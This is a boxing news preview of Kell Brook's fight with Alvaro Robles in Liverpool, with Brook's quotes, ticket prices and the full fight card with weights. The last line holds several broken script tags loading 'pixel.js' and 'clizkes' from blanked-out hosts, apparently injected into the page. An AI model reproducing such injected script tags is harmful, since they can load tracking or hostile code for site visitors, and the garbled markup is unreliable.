Kell Brook insists tomorrow night is the most important fight of his life and that he's not thinking about his summer World title shot as he faces a ten-round clash with Alvaro Robles at the Echo Arena in Liverpool, live on Sky Sports.
Brook tackles the dangerous Mexican knowing that his next fight will be for the IBF Welterweight crown in the summer after the IBF stated that champion Shawn Porter or his next opponent Paul Malignaggi must face mandatory challenger Brook by July 19 after the Ohio champ clashes with the charismatic New Yorker on April 19 in Washington. BROOK BOOSTED BY IBF RULING AS BELLEW LANDS AT CRUISERWEIGHT
Brit duo face Liverpool tests ahead of World title quests
The Sheffield star says that the IBF ruling has come at the perfect time for him to focus on Saturday's battle with the visitor who holds 15 KOs from 17 wins after a tough period for the 27 year old with three World title clashes with former champion Devon Alexander called off through injury to both fighters.
"When I heard the news I was ecstatic," said Brook, who scaled 10st 11lbs 6oz for the 10st 12lbs contest. "I have to have a World title fight by July 19 and that's got me buzzing. I have dreamt about that World title fight since I was nine years old it's around the corner.
"It's been a tough ride the last 18 months or so. People don't see what goes on behind the scenes in the training, the early runs, the nosebleeds in training, the fat lips from sparring and the diets. They only see you on fight night under the bright lights, not the sacrifices that top boxers at this level have to do. It's been hard but I can see that the future is bright for me.
"Alvaro looks rough and ready but I'm excited about getting back in and being smart, precise and taking him out." Tony Bellew makes his bow at Cruiserweight against Valery Brudov tomorrow night as the headline act and he looked in great shape as he tipped the scales at 14st 11lbs 8oz, with the Russian at 13st 10lbs 3oz.
Tickets are on sale priced £30, £40, £60 and ringside seats at £100 available from the Echo Arena on 0844 8000 400 and at www.echoarena.com
Fight night schedule and weights (where applicable)
5.50pm                 4 x 3 mins Light Middleweight Contest
ADAM ISMAIL v DUANE GREEN
(Liverpool)          (Norwich)
6.10pm                 8 x 3 mins Light Welterweight Contest
ROBBIE DAVIES jnr 10st 3lbs v MARK McKRAY 10st 3lbs
(Liverpool)                                   (Tottenham)
LIVE FLOAT         6 x 3 mins Middleweight Contest
JOHN RYDER 12st 2lbs v GEORGE KANDELAKI 12st 3lbs 3oz
(Islington)                           (Georgia)
Live on Sky Sports 2 from 7pm
7.10pm                 8 x 3 mins Lightweight Contest
KEVIN MITCHELL 9st 13lbs v MIKHEIL AVAKYAN 9st 12lb 10oz
(Dagenham)                               (Georgia)
Followed by
                                8 x 3 mins Welterweight Contest
NEIL PERKINS 10st 12lbs 11oz v ERICK OCHIENG 10st 11lbs 7oz
(Liverpool)                                      (Stoke Newington)
Followed by
                                10 x 3 mins Welterweight Contest
KELL BROOK 10st 11lbs 6oz v ALVARO ROBLES 10st 11lbs
(Sheffield)                                   (Mexico)  
Followed by
                                12 x 3 mins Commonwealth Super-Middleweight Championship
ROCKY FIELDING 12st 6lbs 11oz* v CHARLES ADAMU 11st 12lb
(Liverpool)                                                          (Ghana)
*Fielding over the championship limit. He is stripped of the title which is now vacant and can only be won by Adamu.
Followed by
                                12 x 3 mins Vacant WBO International Cruiserweight Contest
TONY BELLEW 14st 11lbs 8oz v VALERY BRUDOV 13st 10lbs 3oz
(Liverpool)                                                          (Russia)
TO BE SCHEDULED
                                4 x 3 mins Super-Featherweight Contest
RYAN MOORHEAD           v                              IBRAR RIYAZ
(Liverpool)                                                          (Reading)# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>